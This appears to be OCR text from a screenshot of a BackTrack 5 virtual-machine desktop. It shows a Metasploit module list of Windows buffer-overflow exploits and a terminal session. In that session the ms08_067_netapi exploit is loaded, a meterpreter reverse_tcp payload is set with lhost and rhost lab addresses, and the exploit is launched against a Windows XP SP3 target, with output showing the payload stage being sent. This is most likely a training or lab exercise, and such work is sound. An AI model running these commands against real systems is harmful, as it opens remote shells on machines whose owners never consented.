 Applications Places System
View Virtual Machine Window
Google Chrome
Install BackTrack
nc.exe
root@bt: ~
File Edit View Terminal Help
great 3CTftpSvc TFTP Long Mode Buffer Overflow
windows/unicenter/cam_log_security 2005-08-22
great CA CAM log_security() Stack Buffer Overflow (Win32)
windows/vnc/realvnc_client 2001-01-29
normal RealVNC 3.3.7 Client Buffer Overflow
windows/vnc/ultravnc_client 2006-04-04
normal UltraVNC 1.0.1 Client Buffer Overflow
windows/vnc/winvnc_http_get 2001-01-29
average WinVNC Web Server <= v3.3.3r7 GET Overflow
windows/vpn/safenet_ike_11 2009-06-01
average SafeNet SoftRemote IKE Service Buffer Overflow
windows/wins/ms04_045_wins 2004-12-14
great Microsoft WINS Service Memory Overwrite
msf > use exploit windows/smb/ms08_067_netapi
[-] Failed to load module: exploit
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.211.129
lhost => 192.168.211.129
msf exploit(ms08_067_netapi) > set rhost 192.168.211.130
rhost => 192.168.211.130
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.211.129:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.211.130
<< back | track 5
[Nessus - Google Chro...
root@bt: ~